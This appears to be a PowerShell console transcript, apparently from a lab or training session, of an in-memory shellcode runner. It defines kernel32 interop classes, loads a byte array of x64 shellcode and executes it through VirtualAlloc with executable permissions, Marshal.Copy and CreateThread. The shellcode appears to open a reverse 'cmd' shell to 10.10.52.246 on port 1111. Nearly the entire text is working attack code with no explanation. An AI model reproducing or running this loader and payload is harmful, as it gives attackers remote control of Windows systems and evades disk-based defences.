 >> using System;
>> using System.Runtime.InteropServices;
>>
>> public class VrtAlloc{
>>     [DllImport("kernel32")]
>>     public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uin
t flProtect);
>> }
>> "@
>>
>> Add-Type $VrtAlloc
>>
>> $WaitFor= @"
>> using System;
>> using System.Runtime.InteropServices;
>>
>> public class WaitFor{
>>  [DllImport("kernel32.dll", SetLastError=true)]
>>     public static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
>> }
>> "@
>>
>> Add-Type $WaitFor
>>
>> $CrtThread= @"
>> using System;
>> using System.Runtime.InteropServices;
>>
>> public class CrtThread{
>>  [DllImport("kernel32", CharSet=CharSet.Ansi)]
>>     public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpSta
rtAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
>>
>> }
>> "@
>> Add-Type $CrtThread
>> [Byte[]] $buf = 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc0,0x0,0x0,0x0,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48
,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0xf,
0xb7,0x4a,0x4a,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x2,0x2c,0x20,0x41,0xc1,0xc9,0xd,0x41,0x
1,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,0x1,0xd0,0x8b,0x80,0x88,0x0,0x0,0
x0,0x48,0x85,0xc0,0x74,0x67,0x48,0x1,0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x1,0xd0,0xe3,0x56
,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x1,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,0xc1,0xc9,0xd,0
x41,0x1,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x3,0x4c,0x24,0x8,0x45,0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24
,0x49,0x1,0xd0,0x66,0x41,0x8b,0xc,0x48,0x44,0x8b,0x40,0x1c,0x49,0x1,0xd0,0x41,0x8b,0x4,0x88,0x48,0x1,0xd0
,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0
,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,0x57,0xff,0xff,0xff,0x5d,0x49,0xbe,0x77,0x73,0x32,0x5f,0x33,0x32
,0x0,0x0,0x41,0x56,0x49,0x89,0xe6,0x48,0x81,0xec,0xa0,0x1,0x0,0x0,0x49,0x89,0xe5,0x49,0xbc,0x2,0x0,0x4,0x
57,0xa,0xa,0x34,0xf6,0x41,0x54,0x49,0x89,0xe4,0x4c,0x89,0xf1,0x41,0xba,0x4c,0x77,0x26,0x7,0xff,0xd5,0x4c,
0x89,0xea,0x68,0x1,0x1,0x0,0x0,0x59,0x41,0xba,0x29,0x80,0x6b,0x0,0xff,0xd5,0x50,0x50,0x4d,0x31,0xc9,0x4d,
0x31,0xc0,0x48,0xff,0xc0,0x48,0x89,0xc2,0x48,0xff,0xc0,0x48,0x89,0xc1,0x41,0xba,0xea,0xf,0xdf,0xe0,0xff,0
xd5,0x48,0x89,0xc7,0x6a,0x10,0x41,0x58,0x4c,0x89,0xe2,0x48,0x89,0xf9,0x41,0xba,0x99,0xa5,0x74,0x61,0xff,0
xd5,0x48,0x81,0xc4,0x40,0x2,0x0,0x0,0x49,0xb8,0x63,0x6d,0x64,0x0,0x0,0x0,0x0,0x0,0x41,0x50,0x41,0x50,0x48
,0x89,0xe2,0x57,0x57,0x57,0x4d,0x31,0xc0,0x6a,0xd,0x59,0x41,0x50,0xe2,0xfc,0x66,0xc7,0x44,0x24,0x54,0x1,0
x1,0x48,0x8d,0x44,0x24,0x18,0xc6,0x0,0x68,0x48,0x89,0xe6,0x56,0x50,0x41,0x50,0x41,0x50,0x41,0x50,0x49,0xf
f,0xc0,0x41,0x50,0x49,0xff,0xc8,0x4d,0x89,0xc1,0x4c,0x89,0xc1,0x41,0xba,0x79,0xcc,0x3f,0x86,0xff,0xd5,0x4
8,0x31,0xd2,0x48,0xff,0xca,0x8b,0xe,0x41,0xba,0x8,0x87,0x1d,0x60,0xff,0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x41,
0xba,0xa6,0x95,0xbd,0x9d,0xff,0xd5,0x48,0x83,0xc4,0x28,0x3c,0x6,0x7c,0xa,0x80,0xfb,0xe0,0x75,0x5,0xbb,0x4
7,0x13,0x72,0x6f,0x6a,0x0,0x59,0x41,0x89,0xda,0xff,0xd5
PS C:\Users\glitch> [IntPtr]$addr = [VrtAlloc]::VirtualAlloc(0, $buf.Length, 0x3000, 0x40)
PS C:\Users\glitch> [IntPtr]$addr = [VrtAlloc]::VirtualAlloc(0, $buf.Length, 0x3000, 0x40)
PS C:\Users\glitch> ^C
PS C:\Users\glitch> ^C
PS C:\Users\glitch> ^C
PS C:\Users\glitch> [System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $addr, $buf.Length)
PS C:\Users\glitch> $thandle = [CrtThread]::CreateThread(0, 0, $addr, 0, 0, 0)
PS C:\Users\glitch> [WaitFor]::WaitForSingleObject($thandle, [uint32]"0xFFFFFFFF")